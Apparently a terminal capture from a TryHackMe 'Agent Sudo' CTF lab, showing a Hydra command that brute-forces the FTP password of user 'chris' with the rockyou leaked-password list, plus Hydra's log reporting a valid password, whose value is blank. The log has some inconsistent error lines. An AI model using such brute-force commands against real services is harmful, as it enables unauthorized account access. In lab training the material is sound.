 ┌───[11:21]──[~/ctf/thm/agent_sudo]──[10.4.7.210]
└──$ hydra -l chris -P /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt ftp://10.10.234.216
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-01 11:21:30
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.234.216:21/
[STATUS] 236.00 tries/min, 236 tries in 00:01h, 14344184 to do in 1013:01h, 16 active
[21][ftp] host: 10.10.234.216   login: chris   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 15 final worker threads did not complete until end.
[ERROR] 15 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-01 11:22:39
┌───[11:22]──[~/ctf/thm/agent_sudo]──[10.4.7.210]
└──$